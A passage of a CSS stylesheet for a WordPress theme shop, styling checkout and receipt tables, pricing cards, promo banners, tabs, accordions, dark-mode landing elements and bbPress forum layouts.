    padding-right: 85px !important;
}

table.edd-table tfoot th.edd_cart_total span.edd_cart_amount {
    font-size: 30px;
    color: #3664f0;
    text-align: right;
}

.col-md-5 .product_checkout_fields {
    margin-left: 15px;
}

.dw-image {
    text-align: center;
}

.dw-image img {
    max-width: 180px;
}

.dw-image .save_pay {
    margin-top: 16px;
    margin-bottom: 16px;
}

.dw-image .save_pay p {
    margin-bottom: 0;
}

.dw-image label {
    color: #6a7c92;
    padding-left: 22px;
}

#purchase-dw-links {
    margin-top: 90px;
}

#edd_purchase_receipt {
    margin-bottom: 90px;
}

#purchase-dw-links h3 {
    margin-bottom: 30px;
}

#edd_subscription_receipt {
    margin-top: 30px;
}

table tr td ul:last-child {
    margin-bottom: 0;
}

table#edd_purchase_receipt_products tbody tr td.edd_cart_item_price {
    padding-right: 0;
}

.table-head.pr_specification_item {
    background: #e4e8ff;
    font-size: 18px;
    color: #262a39;
    letter-spacing: -0.18px;
    font-weight: 700;
}

#compare .pr_specification_item .pr_specification_name {
    width: 30%;
}

#compare .pr_specification_item .pr_specification_name:first-child {
    width: 40%;
}

.banner-content h1 {
    font-size: 44px;
    line-height: 58px;
}

.product_item .pr_footer ul li + li {
    padding-left: 14px;
}

.product_item .pr_footer ul li {
    padding-right: 13px;
}

.product_item .pr_content h3 {
    margin-bottom: .7rem;
}

.pr_content .d-flex.justify-content-between {
    align-items: end;
}

.footer_bottom a:hover {
    color: #3664f0 !important;
}

.product_banner_content p {
    font-size: 18px;
}

.theme_details_title_two h1 {
    font-size: 44px;
    line-height: 58px;
    margin-bottom: 28px;
}

.pr_promo .item-icon:nth-child(5) img {
    max-width: 73px;
}

.pr_promo .item-icon:nth-child(2) img {
    max-width: 84px;
}

.pr_promo .item-icon:nth-child(3) img {
    max-width: 77px;
}

.pr_promo .item-icon:nth-child(6) img,
.pr_promo .item-icon:nth-child(4) img {
    max-width: 85px;
}

.pr_promo .item-icon:nth-child(8) img {
    max-width: 69px;
}

.product_details_area #myTabContent {
    padding-top: 60px;
    padding-bottom: 0;
}

.related_products_shown #compare {
    padding-bottom: 65px;
    margin-bottom: 5px;
}

.product_item .item-value {
    display: flex;
    font-size: 16px;
}

.product_item .item-value .icon {
    margin-right: 5px;
}

.freemium-item.product_item .item-value .icon {
    width: 34px;
    height: 32px;
}

.pricing_item {
    border-top: 5px solid #db73fd;
}

.product_tab_info .product_tab .nav-item .nav-link svg {
    width: 32px;
    fill: #b1bbc4;
    transition: all 0.2s linear;
}

.product_tab_info .product_tab .nav-item .nav-link.active svg,
.product_tab_info .product_tab .nav-item .nav-link:hover svg {
    fill: #3664f0;
}

.product_tab_info .product_tab .nav-item .nav-link span {
    padding-left: 10px;
}

.product_tab_info .product_tab .nav-item .nav-link {
    white-space: nowrap;
}

.granantee_text {
    border-bottom: none;
    padding-bottom: 25px;
}

.granantee_text img {
    margin-right: 38px;
}

.account_entry_content_box {
    padding: 60px 60px 80px;
}

.product_item .item-image img, .h_variation_item img {
    height: auto;
}

.product_tab_info .product_tab .nav-item .nav-link i {
    margin-right: 0;
}

.edd-success .checkout_banner + p {
    display: none;
}

.price_head {
    padding: 0;
}

.price {
    padding-bottom: 10px;
}

.pricing_item .p_list {
    padding-bottom: 30px;
    padding-top: 20px;
}

.pricing_item .price {
    padding-top: 0;
}

.pricing_item.one .p_list,
.pricing_item.two .p_list {
    padding-bottom: 70px;
}

.blog_post_item.small_post .blog_content .post_info {
    display: flex;
    justify-content: space-between;
}

.wpcf7-form textarea.form-control {
    border-radius: 50px;
}

ul.foot-btm-menu {
    list-style: none;
    display: flex;
    justify-content: flex-end;
    padding: 0;
    margin: 0;
}

ul.foot-btm-menu li a {
    padding: 0 10px;
}

ul.foot-btm-menu li:last-child a {
    padding-right: 0;
}

ul.foot-btm-menu li {
    position: relative;
}

ul.foot-btm-menu li::after {
    content: "|";
    right: -1px;
    position: absolute;
}

ul.foot-btm-menu li:last-child::after {
    display: none;
}
 
#edd_purchase_form .free-download {
    flex-direction: column;
}

#edd_register_fields .checkout_title {
    margin-bottom: 10px;
}

.product_checkout_field .form-control, .product_checkout_field .selectpicker {
    color: #262a39;
}

.myacount_sidebar {
    border-bottom: 1px solid #e6e8eb !important;
    padding: 0px 15px !important;
    flex-wrap: wrap;
}

.myacount_sidebar li.active a::before {
    width: 100%;
    left: 0;
    right: auto;
}

.myacount_sidebar li.active a {
    color: #3664f0;
}

.product_checkout_field textarea.form-control {
    height: 250px;
}

#affwp-affiliate-dashboard #affwp-affiliate-dashboard-tabs {
    margin: 0;
}

.price del {
    font-size: 24px;
    color: #666;
}

a.banner_btn.first-btn {
    margin-right: 15px;
}

.product_banner_content .theme_btn {
    margin-left: 0;
}

#compare {
    padding-bottom: 40px;
}

#pricing .section_title {
    margin-bottom: 35px;
}

.pricing_item {
    overflow: hidden;
}

.pricing_item .tag {
    position: absolute;
    font: 400 10px "sofia-pro", sans-serif;
    color: #fff;
    background: #3664f0;
    padding: 22px 32px;
    top: -11px;
    right: -39px;
    transform: rotate(45deg);
    text-transform: uppercase;
    letter-spacing: 0.5px;
}

.pricing_item .tag span {
    position: relative;
    top: 11px;
}

ul.edd_purchase_receipt_files {
    list-style: none;
    padding: 0;
    margin-top: 15px;
}

ul.edd_purchase_receipt_files .edd_download_file img {
    max-width: 18px;
    margin-top: -2px;
}

ul.edd_purchase_receipt_files .edd_download_file .edd_download_file_link {
    padding-left: 5px;
    font-weight: 600;
}


@media (min-width: 576px) {
    .niro_modal_inner .modal-dialog {
        max-width: 300px;
        margin: 0 auto;
    }
}

.niro_modal_inner .offer_modal_content {
    padding: 140px 40px 40px;
    width: 100%;
    border-radius: 10px;
    background-color: #fff;
    position: relative;
    text-align: center;
}

.niro_modal_inner .offer_modal_content .offer_img {
    position: absolute;
    left: 0;
    right: 0;
    top: -79px;
    margin: 0 auto;
}

.niro_modal_inner .offer_modal_content h5 {
    font-size: 24px;
    font-weight: 500;
    color: #e54242 !important;
    margin-bottom: 0px;
}

.niro_modal_inner .offer_modal_content h6 {
    font-size: 24px;
    font-weight: 500;
    color: #262a39 !important;
    margin-top: 10px;
}


.niro_modal_inner .offer_modal_content h2 {
    font-weight: 700;
    font-size: 86px;
    line-height: 89px;
    margin-bottom: 0;
    background: -o-linear-gradient(139deg, rgba(88, 8, 251, 1) 0%, rgba(153, 41, 234, 1) 100%);
    background: linear-gradient(-49deg, rgba(88, 8, 251, 1) 0%, rgba(153, 41, 234, 1) 100%);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;

}

.niro_modal_inner .offer_modal_content p {
    margin-top: 12px;
}

.niro_modal_inner .offer_modal_content .cu_btn {
    display: block;
    width: 100%;
    text-align: center;
    text-transform: uppercase;
    margin: 25px 0 27px;
    background: #244ee5;
    color: #FFFFFF;
    padding-bottom: 15px;
    padding-top: 15px;
    border-radius: 45px;

}

.niro_modal_inner .offer_modal_content .close_btn {
    text-transform: uppercase;
    color: #6a7c92;
    letter-spacing: 2px;
    font-weight: 600;
    opacity: 1;
    text-shadow: none;
    float: none;
    font-size: 16px;
}

.niro_modal_inner .offer_modal_content .close_btn:hover {
    color: #244ee5;
}

.action_info .subscribe {
    text-transform: capitalize;
}


/*************** process css ***************/
.dla_process_box_container {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin-right: -15px;
    margin-left: -15px;
    justify-content: space-between;
    padding: 124px 0 0;
}

@media (max-width: 991px) {
    .dla_process_box_container {
        padding-top: 0;
    }
}

@media (max-width: 991px) {
    .dla_process_box_container .dla_single_process_box {
        margin: 20px 0;
    }
}

.dla_process_box_container .dla_process_box_four_colum {
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%;
    padding-right: 15px;
    padding-left: 15px;
}

@media (max-width: 576px) {
    .dla_process_box_container .dla_process_box_four_colum {
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%;
    }
}

@media only screen and (min-width: 576px) and (max-width: 767px) {
    .dla_process_box_container .dla_process_box_four_colum {
        -ms-flex: 0 0 50%;
        flex: 0 0 50%;
        max-width: 50%;
    }
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
    .dla_process_box_container .dla_process_box_four_colum {
        -ms-flex: 0 0 50%;
        flex: 0 0 50%;
        max-width: 50%;
    }
}

.dla_process_box_container .dla_process_box_four_colum:nth-child(2n+2) {
    margin-top: -120px;
}

@media (max-width: 767px) {
    .dla_process_box_container .dla_process_box_four_colum:nth-child(2n+2) {
        margin-top: 0;
    }
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
    .dla_process_box_container .dla_process_box_four_colum:nth-child(2n+2) {
        margin-top: 0;
    }
}

.dla_process_box_container .dla_process_box_four_colum:nth-child(2n+2) .dla_style_01:after {
    transform: rotate(24deg);
    top: 109px;
}

.dla_process_box_container .dla_process_box_four_colum:nth-child(2n+2) .dla_style_01:before {
    transform: rotate(24deg);
    top: 109px;
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
    .dla_process_box_container .dla_process_box_four_colum:nth-child(2n+2) .dla_style_01:after {
        display: none;
    }
}

.dla_process_box_container .dla_process_box_four_colum:last-child .dla_style_01:after {
    display: none;
}

.dla_single_process_box {
    text-align: center;
    position: relative;
    z-index: 1;
}

.dla_single_process_box:after {
    position: absolute;
    content: "";
    top: 0;
    width: 100%;
    height: 1px;
    border-bottom: 2px dashed #BFBFBF;
    transform: rotate(-20deg);
    z-index: -1;
}

@media (max-width: 767px) {
    .dla_single_process_box:after {
        display: none;
    }
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
    .dla_single_process_box:after {
        transform: rotate(0deg);
        top: 34%;
        transform: translateY(-50%);
    }
}

.dla_single_process_box .dla_icon {
    width: 120px;
    height: 120px;
    background: #FFFFFF;
    box-shadow: 0px 20px 70px rgba(40, 0, 152, 0.12);
    display: flex;
    align-items: center;
    justify-content: center;
    border-radius: 50%;
    margin: 0 auto;
}

.dla_single_process_box .dla_icon img {
    width: 45px;
}

.dla_single_process_box .dla_icon + .dla_title {
    margin-top: 30px;
}

@media (max-width: 767px) {
    .dla_single_process_box .dla_icon + .dla_title {
        margin-top: 20px;
    }
}

.dla_single_process_box .dla_title {
    font-weight: 600;
    font-size: 22px;
}

.dla_single_process_box .dla_title a {
    color: #262a39;
}

/*************** process css end ***************/


/*************** tab css ***************/
.dla_tab_container {
    display: flex;
    flex-wrap: wrap;
}

.dla_tab_container h4.dla_tab_sidebar_title {
    text-align: center;
    padding: 22px 0;
    margin-bottom: 0;
    font-size: 18px;
    font-weight: 600;
    color: #000;
}

.dla_tab_container .dla_tab_menu_content {
    flex: 31% 0 0;
    padding-right: 30px;
}

@media only screen and (min-width: 992px) and (max-width: 1199px) {
    .dla_tab_container .dla_tab_menu_content {
        flex: 35% 0 0;
    }
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
    .dla_tab_container .dla_tab_menu_content {
        flex: 45% 0 0;
    }
}

@media (max-width: 767px) {
    .dla_tab_container .dla_tab_menu_content {
        flex: 100% 0 0;
        padding-right: 0;
    }
}

.dla_tab_container .dla_tab_container {
    flex: 68% 0 0;
    background-color: transparent;
}

@media only screen and (min-width: 992px) and (max-width: 1199px) {
    .dla_tab_container .dla_tab_container {
        flex: 65% 0 0;
    }
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
    .dla_tab_container .dla_tab_container {
        flex: 55% 0 0;
    }
}

@media (max-width: 767px) {
    .dla_tab_container .dla_tab_container {
        flex: 100% 0 0;
    }
}

.dla_tab_container .dla_tab_container .dla_tab_content_wrapper {
    display: block;
    width: 100%;
}

.dla_tab_container .dla_tab_menu {
    margin: 0;
    padding: 0;
    list-style: none;
}

@media (max-width: 767px) {
    .dla_tab_container .dla_tab_menu {
        margin: 20px 0;
        border-left: 0px solid rgba(0, 0, 0, 0.1);
    }
}

.dla_tab_container .dla_tab_menu .dla_tab_menu_item {
    margin-bottom: 10px;
}

.dla_tab_container .dla_tab_menu .dla_tab_menu_item a {
    border-left: 1px solid rgba(0, 0, 0, 0.1);
    font-size: 20px;
    color: #051441;
    padding: 40px 38px;
    line-height: 20px;
    cursor: pointer;
    width: 100%;
    display: flex;
    position: relative;
    z-index: 1;
    background-color: #fff;
    font-weight: 700;
    font-family: "sofia-pro";
    box-shadow: 0px 2px 4px 0px rgba(0, 0, 0, 0.04);
}

.dla_tab_container .dla_tab_menu .dla_tab_menu_item a i {
    font-size: 21px;
    margin-right: 15px;
}

.dla_tab_container .dla_tab_menu .dla_tab_menu_item a:after {
    position: absolute;
    content: "";
    left: -1px;
    top: 50%;
    transform: translateY(-50%);
    height: 100%;
    width: 3px;
    background-color: #fff;
    -webkit-transition: 0.3s;
    transition: 0.3s;
}

@media (max-width: 767px) {
    .dla_tab_container .dla_tab_menu .dla_tab_menu_item a:after {
        width: 100%;
        height: 2px;
        bottom: 0;
        top: auto;
        transform: translateY(0);
    }
}

.dla_tab_container .dla_tab_menu .dla_tab_menu_item.dla_active a {
    color: #3664f0;
}

.dla_tab_container .dla_tab_menu .dla_tab_menu_item.dla_active a:after {
    background-color: #3664f0;
}

.dla_tab_container .dla_tab_content_wrapper .dla_tab_icon_box_wrapper {
    margin-bottom: 60px;
}

@media (max-width: 991px) {
    .dla_tab_container .dla_tab_content_wrapper .dla_tab_icon_box_wrapper {
        margin-bottom: 35px;
    }
}

.dla_tab_container .dla_tab_content_wrapper .dla_tab_content_inner {
    display: flex;
    align-items: center;
    padding: 40px;
    background-color: #fff;
}

@media (max-width: 991px) {
    .dla_tab_container .dla_tab_content_wrapper .dla_tab_content_inner {
        display: block;
        padding: 30px 20px;
    }
}

.dla_tab_container .dla_tab_content_wrapper .dla_tab_thumb {
    flex: 33% 0 0;
    display: flex;
}

@media (max-width: 991px) {
    .dla_tab_container .dla_tab_content_wrapper .dla_tab_thumb {
        flex: 100% 0 0;
    }
}

.dla_tab_container .dla_tab_content_wrapper .dla_tab_thumb + .dla_tab_content_inner {
    margin-left: 40px;
}

@media (max-width: 991px) {
    .dla_tab_container .dla_tab_content_wrapper .dla_tab_thumb + .dla_tab_content_inner {
        margin-left: 0;
        margin-top: 40px;
    }
}

.dla_tab_container .dla_tab_content_wrapper .dla_icon {
    position: relative;
    z-index: 1;
    display: inline-block;
    margin-bottom: 20px;
}

@media (max-width: 991px) {
    .dla_tab_container .dla_tab_content_wrapper .dla_icon {
        margin-bottom: 20px;
    }
}

.dla_tab_container .dla_tab_content_wrapper .dla_icon .dla_icon_box_shape {
    position: absolute;
    top: 6px;
    left: 0px;
    z-index: -1;
    max-width: 75px;
}

.dla_tab_container .dla_tab_content_wrapper .dla_icon .dla_icon_box {
    margin-left: 15px;
    max-width: 58px;
}

.dla_tab_container .dla_tab_content_wrapper .dla_title {
    font-size: 19px;
    font-weight: 600;
    color: #000;
    line-height: 1.6;
    margin-bottom: 7px;
}

.dla_tab_container .dla_tab_content_wrapper .dla_desc {
    line-height: 1.8;
}

.dla_tab_container .dla_tab_content_wrapper .dla_desc + .dla_cu_btn {
    margin-top: 32px;
}

@media (max-width: 991px) {
    .dla_tab_container .dla_tab_content_wrapper .dla_desc + .dla_cu_btn {
        margin-top: 20px;
    }
}

.dla_accordion {
    padding: 33px 60px;
    background-color: #fff;
}

@media (max-width: 991px) {
    .dla_accordion {
        padding: 20px 30px;
    }
}

.dla_accordion_item {
    border-bottom: 1px solid #e5e5e5;
    padding: 35px 35px 35px 72px;
}

.dla_accordion_item:last-child {
    border-bottom: 0px solid transparent;
}

.dla_accordion_item .dla_accordion_icon {
    position: absolute;
    left: -42px;
    top: -4px;
}

.dla_accordion_item.is-active {
    background-color: #fff;
}

.dla_accordion_item .dla_accordion_item_title {
    position: relative;
}

.dla_accordion_item .dla_accordion_thumb {
    max-width: 100%;
}

@media (max-width: 991px) {
    .dla_accordion_item .dla_accordion_thumb {
        margin-top: 30px;
    }
}

@media (min-width: 991px) {
    .dla_accordion_item .dla_accordion_thumb {
        position: absolute;
        right: -100%;
        top: 0;
    }
}

.dla_accordion_item .dla_accordion_title {
    cursor: pointer;
    position: relative;
    margin-bottom: 0;
    font-size: 18px;
    font-weight: 700;
    line-height: 20px;
    padding-right: 30px;
}

.dla_accordion_item .dla_accordion_title::before {
    content: "L";
    display: inline-block;
    height: 7px;
    width: 7px;
    vertical-align: middle;
    transition: transform 0.2s ease-out;
    right: 12px;
    top: 2px;
    position: absolute;
    font-family: "ElegantIcons";
    font-size: 23px;
    color: #262a39;
}

.dla_accordion_item .dla_accordion_panel {
    display: none;
    padding-top: 30px;
}

.dla_accordion_item.is-active .dla_accordion_title {
    color: #3664f0;
}

.dla_accordion_item.is-active .dla_accordion_title::before {
    content: "K";
}

@media (min-width: 768px) {
    .dla_accordion_item .dla_accordion_inner {
        display: flex;
        align-items: center;
    }

    .dla_accordion_item .dla_accordion_inner .dla_accordion_thumb {
        flex: 31% 0 0;
        display: flex;
    }
}

.dla_accordion_item .dla_accordion_inner .dla_accordion_thumb {
    position: relative;
    right: auto;
    top: auto;
}

@media (max-width: 767px) {
    .dla_accordion_item .dla_accordion_inner .dla_accordion_thumb {
        margin-bottom: 10px;
    }
}

.dla_accordion_item .dla_accordion_inner .dla_accordion_thumb + .dla_accordion_inner_content {
    padding-left: 30px;
}

.dla_accordion_item .dla_accordion_inner .dla_accordion_inner_content + .dla_accordion_thumb {
    padding-left: 30px;
}

.dla_accordion_item .dla_accordion_inner .dla_cu_btn {
    border-radius: 0;
}

.dla_accordion_item .dla_accordion_inner .dla_desc {
    font-size: 15px;
    line-height: 1.7;
}

.dla_accordion_item .dla_accordion_inner .dla_desc + .dla_cu_btn {
    margin-top: 29px;
}

.dla_accordion_item.dla_accordion_style_02 {
    padding: 25px 0;
    background-color: #fff;
}

.dla_accordion_item.dla_accordion_style_02 .dla_accordion_panel {
    padding-top: 20px;
}

/*************** tab css end ***************/

.title-text {
    font-size: 40px;
    font-weight: 700;
    letter-spacing: -0.88px;
    margin-bottom: 0;
}

.elementor-7024 .elementor-element.elementor-element-c52bd87 .elementor-heading-title {
    font-size: 44px;
    font-weight: 600;
}

.testimonial_area .testimonial-carousel .item p {
    font-size: 16px;
    font-style: italic;
    font-family: "Muli", sans-serif;
    font-weight: 400;
    line-height: 30px;
    margin-bottom: 26px;
}

@media (max-width: 991px) {
    .banner_section {
        min-height: 650px !important;
    }
}

/*============== promo css===============*/
.body_wrapper {
    padding-top: 0;
    transition: all 0.25s linear;
}

.body_wrapper.promotion {
    padding-top: 70px;
}

.body_wrapper.promotion .navbar {
    top: 70px;
}

.body_wrapper.promotion .promo_banner {
    box-shadow: 0px 10px 20px 0px rgba(11, 3, 77, 0.2);
    top: 0;
}

.promo_banner {
    background: #211b52;
    position: fixed;
    top: -70px;
    left: 0;
    width: 100%;
    z-index: 7;
    transition: all 0.25s linear;
}

.promo_banner .countdown {
    display: flex;
    justify-content: flex-end;
}

.promo_banner .countdown .countdown-container {
    text-align: center;
}

.promo_banner .countdown .countdown-container span {
    text-align: center;
    display: block;
}

.promo_banner .countdown .countdown-container span:first-child {
    font-size: 30px;
    font-weight: 700;
    color: #fdc448;
    line-height: 26px;
}

.promo_banner .countdown .countdown-container span + span {
    color: #e4e2f2;
    font-size: 13px;
    line-height: 19px;
}

.promo_banner .countdown .countdown-container + .countdown-container {
    margin-left: 30px;
}

.promotion_inner {
    max-width: 100%;
    margin: 0 auto;
    position: relative;
    padding: 12px 0px 13px;
}

.promotion_inner:before, .promotion_inner:after {
    content: "";
    position: absolute;
    width: 100px;
    height: 100%;
}

.promotion_inner:after {
    background: url("assets/img/top_left_right.png") no-repeat scroll right;
    right: -200px;
    top: 0;
}

.promotion_inner:before {
    background: url("assets/img/top_leaf_left.png") no-repeat scroll left;
    left: -90px;
    top: 0;
}

.promotion_inner .media {
    align-items: center;
    font-size: 16px;
    font-weight: 500;
    color: #fff;
}

.promotion_inner .media img {
    margin-right: 25px;
}

.close_icon {
    top: 50%;
    transform: translateY(-50%);
    position: absolute;
    right: 30px;
    font-size: 24px;
    color: rgba(255, 255, 255, 0.5);
    cursor: pointer;
}

@media (max-width: 350px) {
    .promotion_inner .media {
        font-size: 12px;
    }
}

@media (max-width: 576px) {
    .promotion_inner {
        text-align: center;
        padding: 4px 0px 8px;
    }

    .promo_banner .countdown {
        justify-content: center;
        padding-right: 0;
    }

    .body_wrapper.promotion {
        padding-top: 85px;
    }

    .body_wrapper.promotion .navbar {
        top: 85px;
    }
}

@media (max-width: 650px) {
    .promotion_inner .media img {
        display: none;
    }
}

@media (max-width: 767px) {
    .promotion_inner .media span {
        display: none;
    }

    .promo_banner .countdown {
        justify-content: flex-end;
        padding-right: 30px;
    }
}

@media (max-width: 991px) {
    .promo_banner .container {
        max-width: 100%;
    }

    .promotion_inner .media img {
        margin-right: 10px;
    }

    .promotion_inner .media {
        font-size: 13px;
    }

    .promo_banner .countdown .countdown-container + .countdown-container {
        margin-left: 18px;
    }

    .promo_banner .countdown {
        justify-content: inherit;
    }
}

.theme_btnsupport .elementor-button-text {
    font-family: "sofia-pro" !important;
}
/*====================================================*/
.wpcf7-form.init .wpcf7-form-control.wpcf7-select.form-control {
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    background: url(assets/img/down-chevron.png) white no-repeat 98.5% !important;
    background: url(assets/img/down-chevron.png) white no-repeat calc(99% - 10px) !important;
    background-size: 12px !important;
}

.wpcf7 .wpcf7-form .wpcf7-response-output {
    border: none;
    margin-top: 10px !important;
    margin-bottom: 40px !important;
    text-align: center;
}

.wpcf7 form.invalid .wpcf7-response-output, .wpcf7 form.unaccepted .wpcf7-response-output {
    color: #ffb900;
}

.wpcf7 form.sent .wpcf7-response-output {
    color: #46b450;
}

.wpcf7 .ajax-loader.is-active {
    line-height: 30px;
    background-repeat: no-repeat;
    margin-top: 20px;
    margin-left: 15px;
}

.header_profile .dropdown-menu-right li a.sign_out {
    border: none;
    margin-top: 0;
    padding: 10px 30px 25px;
}

.admin-bar .pc_site_page {
    margin-top: 32px;
}

.copyright_part_inner .foot-btm-menu a {
    line-height: 30px;
    font-size: 16px;
    margin-bottom: 0px;
    margin-top: 0;
    color: #62626f;
    font-family: "Muli";
}

.copyright_part_inner ul.foot-btm-menu li::after {
    content: "|";
    right: -3px;
    position: absolute;
    font-size: 15px;
    bottom: 3px;
}

.copyright_part_inner ul.foot-btm-menu li a:hover {
    color: #3664f0
}

.dl_copy_right_desc a {
    color: #62626f !important;
}

.dl_copy_right_desc a:hover {
    color: #3664f0 !important;
}

.betterdocs-search-form-wrap {
    background-color: #007bff !important;
    padding-top: 100px;
    padding-right: 20px;
    padding-bottom: 50px;
    padding-left: 20px;
}


@media (min-width: 991px) {
    .cu_btn.btn_1 {
        background-color: transparent;
        border: 1px solid #fff;
        color: #fff;
    }

    .menu_fixed .cu_btn.btn_1 {
        background-color: #3664f0;
        border: 1px solid #3664f0;
        color: #fff;
    }

    .menu_fixed .pc_collaps_menu_icon i {
        font-size: 32px;
        color: #1b1a33;
        margin-right: 15px;
        cursor: pointer;
    }

    .menu_fixed .pc_collaps_menu_icon i {
        -webkit-filter: brightness(0) invert(1);
        filter: brightness(1) invert(0);
    }
}

.dl_subscription_form_wrapper .dl_desc_note {
    font-size: 14px !important;
}

@media (min-width: 1650px) {
    .elementor-13944 .elementor-element.elementor-element-5bf8473:not(.elementor-motion-effects-element-type-background), .elementor-13944 .elementor-element.elementor-element-5bf8473 > .elementor-motion-effects-container > .elementor-motion-effects-layer {
        background-size: 100% 100% !important;
    }
}

/** theme dark mode landing page css **/
.dl_dark_banner_title .elementor-heading-title span:first-child {
    background: -webkit-linear-gradient(45deg, #747FF1, #FC2557);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
}

.dl_dark_banner_title .elementor-heading-title span:last-child {
    background: -webkit-linear-gradient(45deg, #503DFF, #9AF9CF);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
}

.dl_dark_gradient_btn .elementor-button-link, .dl_pro_subscribe_form .dl_cu_btn {
    background-image: linear-gradient(to right, #EF2E67 0%, #787EEF 51%, #EF2E67 100%)
}

.dl_dark_gradient_btn .elementor-button-link, .dl_pro_subscribe_form .dl_cu_btn {
    padding: 21px 54px;
    text-align: center;
    transition: 0.5s;
    background-size: 200% auto;
    color: #fff;
    border-radius: 50px;
    display: inline-block;
    border: 0px solid transparent;
    font-size: 18px;
    font-weight: 600;
}

.dl_pro_subscribe_form .dl_cu_btn {
    padding: 17px 33px;
}

.dl_dark_gradient_btn .elementor-button-link:hover, .dl_pro_subscribe_form .dl_cu_btn:hover {
    background-position: right center;
    color: #fff;
    text-decoration: none;
}

.dl_subscribe_addons .dl_form_control_wrap input {
    width: 100%;
    display: block;
}

.dl_subscribe_addons .dl_form_control_wrap {
    width: 100%;
    display: block;
}

.elementor-widget-droit-subscriber .elementor-widget-container {
    padding: 10px 20px 10px 20px;
    background-color: #FFFFFF;
    border-radius: 30px 30px 30px 30px;
}

.dl_subscribe_addons .dl_cu_btn {
    white-space: nowrap;
}

.dl_pro_subscribe_form .dl_form_control {
    margin: 0px 15px 0px 15px;
}

.dl_form_control_wrap .dl_form_control {
    box-shadow: none;
}

.dark_support_list ul {
    columns: 2;
}

.dark_support_list .elementor-icon-list-items li:nth-last-child(-n+3) .elementor-icon-list-icon i,
.dark_support_list .elementor-icon-list-items li:nth-last-child(-n+3) .elementor-icon-list-text {
    color: #8A919A !important;
}

.dark_support_list .elementor-icon-list-text span {
    background-color: #FC2557;
    border-radius: 50px;
    font-size: 8px;
    color: #fff;
    padding: 2px 8px;
    display: inline-block;
    margin-left: 15px;
}

.dark_mode_breadcrumb .dark_mode_breadcrumb_title .elementor-heading-title {
    background: -webkit-linear-gradient(45deg, #747FF1, #FC2557);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    display: inline-block;
}

.dark_mode_header {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    z-index: 9;
}

@media (max-width: 767px) {
    .drexptheme_feature_list_animation {
        height: 302px;
    }
}

.drexptheme_image_compair .dl_product_compaire .dl_image_swipe {
    padding: 0px !important;
}

@media (max-width: 1024px) {
    .dark_mode_header .drexptheme_mobile_menu_logo_wrapper {
        padding: 0 !important;
        margin-bottom: 30px;
    }
}

.dark_mode_header .drdt-nav-menu__toggle > .drdt-nav-menu-icon > i {
    font-size: 24px;
}

.dark_advance_pricing h2.elementor-heading-title span {
    font-size: 20px;
    color: #808080;
    text-decoration: line-through;
}

.dark_bg_img {
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center;
}

/* bbpress */
#bbpress-forums .bbp-forums-list li {
    display: block;
    font-size: 13px;
}
#bbpress-forums #bbp-search-form #bbp_search {
    display: inline-block;
    width: auto;
    float: left;
    line-height: 23px;
}
#bbpress-forums p.bbp-topic-meta img.avatar, #bbpress-forums ul.bbp-reply-revision-log img.avatar, 
#bbpress-forums ul.bbp-topic-revision-log img.avatar, #bbpress-forums div.bbp-template-notice img.avatar,
#bbpress-forums .widget_display_topics img.avatar, #bbpress-forums .widget_display_replies img.avatar{
    margin-bottom: 0;
    width: 15px;
    display: inline-block;
}
#bbpress-forums ul.bbp-lead-topic, #bbpress-forums ul.bbp-topics, #bbpress-forums ul.bbp-forums, #bbpress-forums ul.bbp-replies, #bbpress-forums ul.bbp-search-results {
    font-size: 16px !important;
 }
 div.bbp-breadcrumb,#bbpress-forums div.bbp-topic-tags {
    font-size: 14px;
    line-height: 44px;
    vertical-align: middle;
}
#bbpress-forums div.bbp-breadcrumb p,.bbp-topic-tags p {
    margin-bottom: 0;
}
#bbpress-forums > #subscription-toggle{
    float: right;
    line-height: 44px;  
}
.topic .bbp-private-reply {
    background: #ddd !important;
}
@media screen and (min-width: 1140px){
    .mobile-menu-only {
        display: none !important;
    }
}
@media screen and (max-width: 1100px){
    .hidden-mobile {
        display: none !important;
    }
}

div#stickycontrol.stick {
    width: 100%;
    left: 0;
    margin: 0;
    background: rgba(255, 255, 255, 0.95);
    top: 75px !important;
    z-index: 11;
}
@media screen and (min-width: 783px){
    .admin-bar div#stickycontrol.stick {top: 107px !important;}
}
.cms-themes-listing-config.column-2 .cms-theme-item:nth-child(2n+1) {
    clear: left;
}
.theme-related #isa-related-downloads li, .theme-related #isa-related-downloads #edd-related-downloads-widget li {
    display: inline-block;
    padding: 0 15px;
    text-align: center;
    width: 33%;
    vertical-align: top;
    box-sizing: border-box;
    margin: 0;
}
#isa-related-downloads {
    border-top: 0px solid #ddd;
    padding-top: 0em;
}

.header-bar-inner .widget_nav_menu .menu > li.menu-item-has-children > a:after{
    position: absolute;
    right: -2px;
    display: inline-block;
    top: 44%;
    content: "";
    width: 5px;
    height: 5px;
    border: 1px solid #777777;
    transform: rotate(45deg);
    border-top: none;
    border-left: none;
    vertical-align: middle;

}
.loop-single-reply {
    border-left: 1px solid rgba(221, 221, 221, 0.5);
}
#bbpress-forums ul.bbp-threaded-replies {
    margin-left: 30px;
    border-left: 1px solid rgba(221, 221, 221, 0.5);
}
.bbp-threaded-replies .loop-single-reply {
    border-left: 0px;
}
.bbp-threaded-replies img.avatar {
    /* display: none; */
    max-width: 50px !important;
}
#bbpress-forums ul.bbp-replies{
    border-left: 0px;
}
#bbpress-forums .bbp-reply-author br {
    line-height: 0;
    margin: 0;
    padding: 0;
    display: none;
}
div.bbp-forum-header, div.bbp-topic-header, div.bbp-reply-header {
    border-top: 1px solid rgba(221, 221, 221, 0.1);
    clear: both;
}
#bbpress-forums div.bbp-forum-author img.avatar, #bbpress-forums div.bbp-topic-author img.avatar, #bbpress-forums div.bbp-reply-author img.avatar {
    max-width: 68px;
}
